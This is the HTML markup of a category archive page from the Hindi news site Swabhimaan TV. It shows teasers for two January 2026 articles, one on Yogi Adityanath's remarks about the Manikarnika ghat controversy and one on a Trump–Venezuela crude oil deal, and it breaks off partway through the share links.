		<div id="loader">
			<div class="loader-container">
				<div id="preloader" class="style-2">
					<div class="dot"></div>
				</div>
			</div>
		</div><!-- #loader -->
		<header id="masthead" class="site-header logo-size-small">
						<div class="top-middle-header-wrapper " style="background-image: url('');">
				<div class="middle-header-part">
										<div class="ascendoor-wrapper">
						<div class="middle-header-wrapper no-image">
							<div class="site-branding">
																	<div class="site-logo">
										<a href="https://swabhimaantv.com/" class="custom-logo-link" rel="home"><img width="1536" height="431" src="https://swabhimaantv.com/wp-content/uploads/2025/08/Swabhiman-TV-Logo.png" class="custom-logo" alt="Swabhimaan TV" decoding="async" fetchpriority="high" srcset="https://swabhimaantv.com/wp-content/uploads/2025/08/Swabhiman-TV-Logo.png 1536w, https://swabhimaantv.com/wp-content/uploads/2025/08/Swabhiman-TV-Logo-300x84.png 300w, https://swabhimaantv.com/wp-content/uploads/2025/08/Swabhiman-TV-Logo-1024x287.png 1024w, https://swabhimaantv.com/wp-content/uploads/2025/08/Swabhiman-TV-Logo-768x216.png 768w" sizes="(max-width: 1536px) 100vw, 1536px" /></a>									</div>
																<div class="site-identity">
																		<p class="site-title"><a href="https://swabhimaantv.com/" rel="home">Swabhimaan TV</a></p>
																		<p class="site-description">
										Swabhimaan TV										</p>
																	</div>
							</div><!-- .site-branding -->
													</div>
					</div>
				</div>
			</div>
			<div class="bottom-header-part-outer">
				<div class="bottom-header-part">
					<div class="ascendoor-wrapper">
						<div class="bottom-header-wrapper">
							<div class="navigation-part">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="hamburger">
											<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
												<circle cx="50" cy="50" r="30"></circle>
												<path class="line--1" d="M0 70l28-28c2-2 2-2 7-2h64"></path>
												<path class="line--2" d="M0 50h99"></path>
												<path class="line--3" d="M0 30l28 28c2 2 2 2 7 2h64"></path>
											</svg>
										</span>
									</button>
									<div class="main-navigation-links">
																			</div>
								</nav><!-- #site-navigation -->
							</div>
							<div class="bottom-header-right-part">
								<div class="header-search">
									<div class="header-search-wrap">
										<a href="#" title="Search" class="header-search-icon">
											<i class="fa-solid fa-magnifying-glass"></i>
										</a>
										<div class="header-search-form">
											<form role="search" method="get" class="search-form" action="https://swabhimaantv.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header><!-- #masthead -->

					<div id="content" class="site-content">
				<div class="ascendoor-wrapper">
					<div class="ascendoor-page">
					<main id="primary" class="site-main">
			<header class="page-header">
			<h1 class="page-title">Category: <span>दमदार ख़बरें</span></h1>		</header><!-- .page-header -->
		<div class="magazine-archive-layout grid-layout grid-column-3">
			
<article id="post-27805" class="post-27805 post type-post status-publish format-standard has-post-thumbnail hentry category-1420 category-80 category-489 category-19 category-18 category-23 category-1570 category-1 category-447 category-21">
	<div class="mag-post-single">
					<div class="mag-post-img">
				
			<a class="post-thumbnail" href="https://swabhimaantv.com/cm-yogis-big-attack-on-manikarnika-controversy-said-congress-is-conspiring-to-divert-attention-from-dalmandi-project-which-is-most-important-in-the-development-of-kashi/" aria-hidden="true">
				<img width="1080" height="584" src="https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260117-WA0031.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="मणिकर्निका विवाद पर सीएम योगी का बड़ा हमला कहा – दालमंडी प्रोजेक्ट से ध्यान भटकाने के लिए कांग्रेस कर रही साजिश काशी के विकास में सबसे बड़ा बैरियर है कांग्रेस" decoding="async" srcset="https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260117-WA0031.jpg 1080w, https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260117-WA0031-300x162.jpg 300w, https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260117-WA0031-1024x554.jpg 1024w, https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260117-WA0031-768x415.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>

						</div>
				<div class="mag-post-detail">
				<div class="mag-post-category">
					<a href="https://swabhimaantv.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/">उत्तराखंड</a><a href="https://swabhimaantv.com/category/%e0%a5%99%e0%a4%be%e0%a4%b8-%e0%a5%99%e0%a4%ac%e0%a4%b0/">ख़ास ख़बर</a><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/">दमदार ख़बरें</a><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/">देश</a><a href="https://swabhimaantv.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">न्यूज़</a><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a5%80/">बरेली</a><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%95%e0%a4%bf%e0%a4%82%e0%a4%97-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">ब्रेकिंग न्यूज</a><a href="https://swabhimaantv.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%a6%e0%a5%87%e0%a4%b6/">विदेश</a>				</div>
				<h2 class="entry-title mag-post-title"><a href="https://swabhimaantv.com/cm-yogis-big-attack-on-manikarnika-controversy-said-congress-is-conspiring-to-divert-attention-from-dalmandi-project-which-is-most-important-in-the-development-of-kashi/" rel="bookmark">मणिकर्निका विवाद पर सीएम योगी का बड़ा हमला कहा – दालमंडी प्रोजेक्ट से ध्यान भटकाने के लिए कांग्रेस कर रही साजिश काशी के विकास में सबसे बड़ा बैरियर है कांग्रेस</a></h2>			<div class="mag-post-meta">
				<span class="post-author"> <a class="url fn n" href="https://swabhimaantv.com/author/nitin/"><i class="fas fa-user"></i>Nitin</a></span><span class="post-date"><a href="https://swabhimaantv.com/cm-yogis-big-attack-on-manikarnika-controversy-said-congress-is-conspiring-to-divert-attention-from-dalmandi-project-which-is-most-important-in-the-development-of-kashi/" rel="bookmark"><i class="far fa-clock"></i><time class="entry-date published" datetime="2026-01-17T15:43:28+00:00">January 17, 2026</time><time class="updated" datetime="2026-01-17T15:43:29+00:00">January 17, 2026</time></a></span>			</div>
			<div class="mag-post-excerpt">
				<p>वाराणसी के मणिकर्निका घाट को लेकर चल रहे विवाद पर मुख्यमंत्री योगी आदित्यनाथ खुद मैदान में उतर आए। आधा दर्जन&hellip;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://swabhimaantv.com/cm-yogis-big-attack-on-manikarnika-controversy-said-congress-is-conspiring-to-divert-attention-from-dalmandi-project-which-is-most-important-in-the-development-of-kashi/" data-a2a-title="मणिकर्निका विवाद पर सीएम योगी का बड़ा हमला कहा – दालमंडी प्रोजेक्ट से ध्यान भटकाने के लिए कांग्रेस कर रही साजिश काशी के विकास में सबसे बड़ा बैरियर है कांग्रेस"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fcm-yogis-big-attack-on-manikarnika-controversy-said-congress-is-conspiring-to-divert-attention-from-dalmandi-project-which-is-most-important-in-the-development-of-kashi%2F&amp;linkname=%E0%A4%AE%E0%A4%A3%E0%A4%BF%E0%A4%95%E0%A4%B0%E0%A5%8D%E0%A4%A8%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B8%E0%A5%80%E0%A4%8F%E0%A4%AE%20%E0%A4%AF%E0%A5%8B%E0%A4%97%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%AC%E0%A4%A1%E0%A4%BC%E0%A4%BE%20%E0%A4%B9%E0%A4%AE%E0%A4%B2%E0%A4%BE%20%E0%A4%95%E0%A4%B9%E0%A4%BE%20%E2%80%93%20%E0%A4%A6%E0%A4%BE%E0%A4%B2%E0%A4%AE%E0%A4%82%E0%A4%A1%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%8B%E0%A4%9C%E0%A5%87%E0%A4%95%E0%A5%8D%E0%A4%9F%20%E0%A4%B8%E0%A5%87%20%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A8%20%E0%A4%AD%E0%A4%9F%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%95%E0%A4%B0%20%E0%A4%B0%E0%A4%B9%E0%A5%80%20%E0%A4%B8%E0%A4%BE%E0%A4%9C%E0%A4%BF%E0%A4%B6%20%E0%A4%95%E0%A4%BE%E0%A4%B6%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B5%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B8%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%AC%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%A1%E0%A4%BC%E0%A4%BE%20%E0%A4%AC%E0%A5%88%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%B0%20%E0%A4%B9%E0%A5%88%20%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fcm-yogis-big-attack-on-manikarnika-controversy-said-congress-is-conspiring-to-divert-attention-from-dalmandi-project-which-is-most-important-in-the-development-of-kashi%2F&amp;linkname=%E0%A4%AE%E0%A4%A3%E0%A4%BF%E0%A4%95%E0%A4%B0%E0%A5%8D%E0%A4%A8%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B8%E0%A5%80%E0%A4%8F%E0%A4%AE%20%E0%A4%AF%E0%A5%8B%E0%A4%97%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%AC%E0%A4%A1%E0%A4%BC%E0%A4%BE%20%E0%A4%B9%E0%A4%AE%E0%A4%B2%E0%A4%BE%20%E0%A4%95%E0%A4%B9%E0%A4%BE%20%E2%80%93%20%E0%A4%A6%E0%A4%BE%E0%A4%B2%E0%A4%AE%E0%A4%82%E0%A4%A1%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%8B%E0%A4%9C%E0%A5%87%E0%A4%95%E0%A5%8D%E0%A4%9F%20%E0%A4%B8%E0%A5%87%20%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A8%20%E0%A4%AD%E0%A4%9F%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%95%E0%A4%B0%20%E0%A4%B0%E0%A4%B9%E0%A5%80%20%E0%A4%B8%E0%A4%BE%E0%A4%9C%E0%A4%BF%E0%A4%B6%20%E0%A4%95%E0%A4%BE%E0%A4%B6%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B5%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B8%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%AC%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%A1%E0%A4%BC%E0%A4%BE%20%E0%A4%AC%E0%A5%88%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%B0%20%E0%A4%B9%E0%A5%88%20%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fcm-yogis-big-attack-on-manikarnika-controversy-said-congress-is-conspiring-to-divert-attention-from-dalmandi-project-which-is-most-important-in-the-development-of-kashi%2F&amp;linkname=%E0%A4%AE%E0%A4%A3%E0%A4%BF%E0%A4%95%E0%A4%B0%E0%A5%8D%E0%A4%A8%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B8%E0%A5%80%E0%A4%8F%E0%A4%AE%20%E0%A4%AF%E0%A5%8B%E0%A4%97%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%AC%E0%A4%A1%E0%A4%BC%E0%A4%BE%20%E0%A4%B9%E0%A4%AE%E0%A4%B2%E0%A4%BE%20%E0%A4%95%E0%A4%B9%E0%A4%BE%20%E2%80%93%20%E0%A4%A6%E0%A4%BE%E0%A4%B2%E0%A4%AE%E0%A4%82%E0%A4%A1%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%8B%E0%A4%9C%E0%A5%87%E0%A4%95%E0%A5%8D%E0%A4%9F%20%E0%A4%B8%E0%A5%87%20%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A8%20%E0%A4%AD%E0%A4%9F%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%95%E0%A4%B0%20%E0%A4%B0%E0%A4%B9%E0%A5%80%20%E0%A4%B8%E0%A4%BE%E0%A4%9C%E0%A4%BF%E0%A4%B6%20%E0%A4%95%E0%A4%BE%E0%A4%B6%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B5%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B8%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%AC%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%A1%E0%A4%BC%E0%A4%BE%20%E0%A4%AC%E0%A5%88%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%B0%20%E0%A4%B9%E0%A5%88%20%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fcm-yogis-big-attack-on-manikarnika-controversy-said-congress-is-conspiring-to-divert-attention-from-dalmandi-project-which-is-most-important-in-the-development-of-kashi%2F&amp;linkname=%E0%A4%AE%E0%A4%A3%E0%A4%BF%E0%A4%95%E0%A4%B0%E0%A5%8D%E0%A4%A8%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B8%E0%A5%80%E0%A4%8F%E0%A4%AE%20%E0%A4%AF%E0%A5%8B%E0%A4%97%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%AC%E0%A4%A1%E0%A4%BC%E0%A4%BE%20%E0%A4%B9%E0%A4%AE%E0%A4%B2%E0%A4%BE%20%E0%A4%95%E0%A4%B9%E0%A4%BE%20%E2%80%93%20%E0%A4%A6%E0%A4%BE%E0%A4%B2%E0%A4%AE%E0%A4%82%E0%A4%A1%E0%A5%80%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%8B%E0%A4%9C%E0%A5%87%E0%A4%95%E0%A5%8D%E0%A4%9F%20%E0%A4%B8%E0%A5%87%20%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A8%20%E0%A4%AD%E0%A4%9F%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%95%E0%A4%B0%20%E0%A4%B0%E0%A4%B9%E0%A5%80%20%E0%A4%B8%E0%A4%BE%E0%A4%9C%E0%A4%BF%E0%A4%B6%20%E0%A4%95%E0%A4%BE%E0%A4%B6%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B5%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B8%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%AC%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%A1%E0%A4%BC%E0%A4%BE%20%E0%A4%AC%E0%A5%88%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%B0%20%E0%A4%B9%E0%A5%88%20%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div>
		</div>	
	</div>
</article><!-- #post-27805 -->

<article id="post-27799" class="post-27799 post type-post status-publish format-standard has-post-thumbnail hentry category-1420 category-80 category-489 category-19 category-18 category-23 category-1580 category-21 category-1556 tag-america tag-crude-oil tag-crudeoil tag-delta tag-maduro tag-nicolas tag-oil tag-trump tag-us tag-venezuela">
	<div class="mag-post-single">
					<div class="mag-post-img">
				
			<a class="post-thumbnail" href="https://swabhimaantv.com/trump-venezuela-oil-deal-america-will-buy-50-million-barrels-of-crude-oil/" aria-hidden="true">
				<img width="846" height="611" src="https://swabhimaantv.com/wp-content/uploads/2026/01/Screenshot_20260117_181619.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ट्रंप–वेनेजुएला तेल डील अमेरिका खरीदेगा 5 करोड़ बैरल कच्चा तेल,पैसा जाएगा अमेरिकी नियंत्रण वाले खातों में" decoding="async" srcset="https://swabhimaantv.com/wp-content/uploads/2026/01/Screenshot_20260117_181619.jpg 846w, https://swabhimaantv.com/wp-content/uploads/2026/01/Screenshot_20260117_181619-300x217.jpg 300w, https://swabhimaantv.com/wp-content/uploads/2026/01/Screenshot_20260117_181619-768x555.jpg 768w" sizes="(max-width: 846px) 100vw, 846px" />			</a>

						</div>
				<div class="mag-post-detail">
				<div class="mag-post-category">
					<a href="https://swabhimaantv.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/">उत्तराखंड</a><a href="https://swabhimaantv.com/category/%e0%a5%99%e0%a4%be%e0%a4%b8-%e0%a5%99%e0%a4%ac%e0%a4%b0/">ख़ास ख़बर</a><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/">दमदार ख़बरें</a><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/">देश</a><a href="https://swabhimaantv.com/category/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4/">भारत</a><a href="https://swabhimaantv.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%a6%e0%a5%87%e0%a4%b6/">विदेश</a><a href="https://swabhimaantv.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%b5/">विश्व</a>				</div>
				<h2 class="entry-title mag-post-title"><a href="https://swabhimaantv.com/trump-venezuela-oil-deal-america-will-buy-50-million-barrels-of-crude-oil/" rel="bookmark">ट्रंप–वेनेजुएला तेल डील अमेरिका खरीदेगा 5 करोड़ बैरल कच्चा तेल,पैसा जाएगा अमेरिकी नियंत्रण वाले खातों में</a></h2>			<div class="mag-post-meta">
				<span class="post-author"> <a class="url fn n" href="https://swabhimaantv.com/author/nitin/"><i class="fas fa-user"></i>Nitin</a></span><span class="post-date"><a href="https://swabhimaantv.com/trump-venezuela-oil-deal-america-will-buy-50-million-barrels-of-crude-oil/" rel="bookmark"><i class="far fa-clock"></i><time class="entry-date published" datetime="2026-01-17T12:49:08+00:00">January 17, 2026</time><time class="updated" datetime="2026-01-18T19:27:14+00:00">January 18, 2026</time></a></span>			</div>
			<div class="mag-post-excerpt">
				<p>अमेरिकी राष्ट्रपति डोनाल्ड ट्रंप ने वेनेजुएला को लेकर एक बड़ा बयान दिया है। उन्होंने कहा है कि अमेरिका और वेनेजुएला&hellip;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://swabhimaantv.com/trump-venezuela-oil-deal-america-will-buy-50-million-barrels-of-crude-oil/" data-a2a-title="ट्रंप–वेनेजुएला तेल डील अमेरिका खरीदेगा 5 करोड़ बैरल कच्चा तेल,पैसा जाएगा अमेरिकी नियंत्रण वाले खातों में"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fswabhimaantv.com%2Ftrump-venezuela-oil-deal-america-will-buy-50-million-barrels-of-crude-oil%2F&amp;linkname=%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A4%82%E0%A4%AA%E2%80%93%E0%A4%B5%E0%A5%87%E0%A4%A8%E0%A5%87%E0%A4%9C%E0%A5%81%E0%A4%8F%E0%A4%B2%E0%A4%BE%20%E0%A4%A4%E0%A5%87%E0%A4%B2%20%E0%A4%A1%E0%A5%80%E0%A4%B2%20%E0%A4%85%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%96%E0%A4%B0%E0%A5%80%E0%A4%A6%E0%A5%87%E0%A4%97%E0%A4%BE%205%20%E0%A4%95%E0%A4%B0%E0%A5%8B%E0%A4%A1%E0%A4%BC%20%E0%A4%AC%E0%A5%88%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A4%9A%E0%A5%8D%E0%A4%9A%E0%A4%BE%20%E0%A4%A4%E0%A5%87%E0%A4%B2%2C%E0%A4%AA%E0%A5%88%E0%A4%B8%E0%A4%BE%20%E0%A4%9C%E0%A4%BE%E0%A4%8F%E0%A4%97%E0%A4%BE%20%E0%A4%85%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%80%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%A3%20%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%87%20%E0%A4%96%E0%A4%BE%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fswabhimaantv.com%2Ftrump-venezuela-oil-deal-america-will-buy-50-million-barrels-of-crude-oil%2F&amp;linkname=%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A4%82%E0%A4%AA%E2%80%93%E0%A4%B5%E0%A5%87%E0%A4%A8%E0%A5%87%E0%A4%9C%E0%A5%81%E0%A4%8F%E0%A4%B2%E0%A4%BE%20%E0%A4%A4%E0%A5%87%E0%A4%B2%20%E0%A4%A1%E0%A5%80%E0%A4%B2%20%E0%A4%85%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%96%E0%A4%B0%E0%A5%80%E0%A4%A6%E0%A5%87%E0%A4%97%E0%A4%BE%205%20%E0%A4%95%E0%A4%B0%E0%A5%8B%E0%A4%A1%E0%A4%BC%20%E0%A4%AC%E0%A5%88%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A4%9A%E0%A5%8D%E0%A4%9A%E0%A4%BE%20%E0%A4%A4%E0%A5%87%E0%A4%B2%2C%E0%A4%AA%E0%A5%88%E0%A4%B8%E0%A4%BE%20%E0%A4%9C%E0%A4%BE%E0%A4%8F%E0%A4%97%E0%A4%BE%20%E0%A4%85%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%80%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%A3%20%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%87%20%E0%A4%96%E0%A4%BE%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fswabhimaantv.com%2Ftrump-venezuela-oil-deal-america-will-buy-50-million-barrels-of-crude-oil%2F&amp;linkname=%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A4%82%E0%A4%AA%E2%80%93%E0%A4%B5%E0%A5%87%E0%A4%A8%E0%A5%87%E0%A4%9C%E0%A5%81%E0%A4%8F%E0%A4%B2%E0%A4%BE%20%E0%A4%A4%E0%A5%87%E0%A4%B2%20%E0%A4%A1%E0%A5%80%E0%A4%B2%20%E0%A4%85%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A4%BE%20%E0%A4%96%E0%A4%B0%E0%A5%80%E0%A4%A6%E0%A5%87%E0%A4%97%E0%A4%BE%205%20%E0%A4%95%E0%A4%B0%E0%A5%8B%E0%A4%A1%E0%A4%BC%20%E0%A4%AC%E0%A5%88%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A4%9A%E0%A5%8D%E0%A4%9A%E0%A4%BE%20%E0%A4%A4%E0%A5%87%E0%A4%B2%2C%E0%A4%AA%E0%A5%88%E0%A4%B8%E0%A4%BE%20%E0%A4%9C%E0%A4%BE%E0%A4%8F%E0%A4%97%E0%A4%BE%20%E0%A4%85%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A4%BF%E0%A4%95%E0%A5%80%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%A3%20%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%87%20%E0%A4%96%E0%A4%BE%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" 